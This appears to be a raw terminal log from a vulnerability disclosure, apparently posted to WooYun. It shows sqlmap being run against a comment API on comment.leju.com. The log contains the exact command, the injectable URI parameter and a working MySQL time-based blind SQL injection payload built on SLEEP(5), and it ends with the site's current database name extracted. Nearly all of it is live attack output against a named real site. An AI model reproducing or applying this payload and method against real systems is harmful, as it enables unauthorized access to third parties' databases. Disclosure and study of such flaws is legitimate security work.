 [*] shutting down at 22:49:20
➜ Desktop sqlmap -r 1.txt --risk 3 --dbms=mysql --current-db
sqlmap { }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:49:26
[22:49:26] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[22:49:27] [WARNING] provided parameter 'M_KEY' seems to be 'base64' encoded
[22:49:28] [INFO] testing connection to the target URL
[22:49:28] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://comment.leju.com:80/api/comment/getcomment?callback=jsonp_278cgunw7w6imyb&key=1dd7374509225e5abf1484a8d0965aef&unique_id=61290706851733701
62&uid=2970574011') AND (SELECT * FROM (SELECT(SLEEP(5)))sslJ) AND ('lITm'='lITm
---
[22:49:28] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[22:49:57] [INFO] confirming MySQL
[22:49:57] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[22:50:37] [INFO] adjusting time delay to 4 seconds due to good response times
[22:50:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:50:37] [INFO] fetching current database
[22:50:37] [INFO] retrieved: comment_leju_com
current database: 'comment_leju_com'
[23:09:23] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/comment.leju.com'
[*] shutting down at 23:09:23
www.wooyun.org